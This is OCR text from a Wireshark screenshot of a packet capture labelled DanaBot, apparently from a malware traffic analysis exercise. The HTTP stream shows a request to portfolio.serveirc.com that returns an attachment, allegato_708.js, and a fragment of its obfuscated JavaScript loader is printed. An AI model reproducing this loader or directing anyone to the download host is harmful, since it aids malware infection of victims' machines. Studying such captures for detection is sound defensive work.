 205-DanaBot.pcap
File Edit View Go Capture Analyz
tcp.stream eq 0
No. Time Source
3 0.154701 10.2.14.101
4 0.339517 62.173.142.
5 0.339882 10.2.14.101
6 0.340304 10.2.14.101
7 0.340424 62.173.142.
8 0.524722 62.173.142.
9 0.524728 62.173.142.
10 0.524730 62.173.142.
11 0.524731 62.173.142.
12 0.525158 10.2.14.101
139 10.534305 62.173.142.
140 10.534803 10.2.14.101
143 12.724160 10.2.14.101
144 12.724309 62.173.142.
Frame 6: 514 bytes on wire (411
Ethernet II, Src: Intel_b9:f8:6
Destination: Cisco_2a:27:8f
Source: Intel_b9:f8:6d (00:0
Type: IPv4 (0x0800)
[Stream index: 0]
Internet Protocol Version 4, Sr
0100 .... = Version: 4
.... 0101 = Header Length: 20
205-DanaBot.pcap
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · 205-DanaBot.pcap
GET /login.php HTTP/1.1
Host: portfolio.serveirc.com
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.
0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9
0.184427s
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Wed, 14 Feb 2024 16:25:54 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
Content-disposition: attachment;filename=allegato_708.js
0.000000s
function _0x23c2(){var _0xac67d2=['a8k3odVdVaBcHh/dUmoMWRBdK8kS','W6XeW43cPJWvWQ/cGhykW5FcQ3O','WOa1eupdOSkXWROVjCoMbLldTNq','WQWlk2mA',
'j8ocW6xcJ0hdNCoJW4RcPsRdVmo6kW','pmk+dmk5W6qEW67dOMi','ECo8WPZdNmojb37dQSoLe8kIja','tmopD8k7W7a1W4VdSLeMuCoNWP1VW5pcVgehWPzkB3hdKKSpnat
dICkRoIxdT1O/W6Tzru3dMmoBmCkfW6xcNmkdW6ZdJ8oWCSklWQ/dVG','AcXXvd0E','W5hcUaxcQZFdG8khp13dMezGeG','gSkFWPRdN8kLrCkMdq','kSoWqSkCqmobWRhcG
tCsjYm','WPKzWQCXWOhdTmo/','W6uSb8o4z8oHxbVcRfNdICou','W5JcIImOW57cRCoOhJO','jKJcOIerWOhcMaXtd01a','W69bW4pcOtWAWQNcRLm+W6tcQ2e','WQvGi8
kdW59hjSkCsx3cRCkR','vCozW4/cRCkEWQRdS8onFsTaWPRcJCoru8o6','W7TtCJvFwHeFW53dSrjc','BXinydldQ8oeWQpdK15tW7pcVq','wCo0rmkA','WQVdH1zWwcldI
8kmnNpdSCoUWO0','p2OrWOqWWRS','W7iWWQu2','g3K9WPC','WPS6amoPESo7','n2rUfXKj','lSkTamkgb8o2W7tcH8ktqSkAWOSIWQXnW6u','W6fVuXRcPSo3W4Wio8o4
exJdSa','W6XdW4FcOtGAWQ7cRuCyW6RcMxC','W6qOaSoTxmoGArFcGLm','ASkXW5aoWQS','qmoEBmkYW7LbWQldOLuGuSo/WOrX','W6VcUv0vELW+WQ8yfCkbW4S','BSkG
W4StWR7cRg1RzCo+WPjfeSoNW4LfF8k7mwrDiJVdTf7cQW','eSofqmkq','W6hcGmkYmLHeWRJdNfuiW4jrqCkVzmkHhmknWPz/W6pcNJ/dRSoSW4WSpNn2WPiGW5a','W7HEDd
XCuxgpW6hdUgrWW5K','W4pdVrDzWPJcMmkvmZefcNS','W5/dJfJdUMZcT8o2','g0ggkvtdTG','AXWozJVdQ8kKWQNdQwPRW5m','ueNcGq','W4neW7ZcHLJdJ8kTBmkgW7H
Packet 11. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (6255 bytes) Show as ASCII All delta times Stream 0
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
m·· E·
e>·
P·
login
.1··H
lio.s
· Con
ep-al
e-Ins
sts:
Profile: Default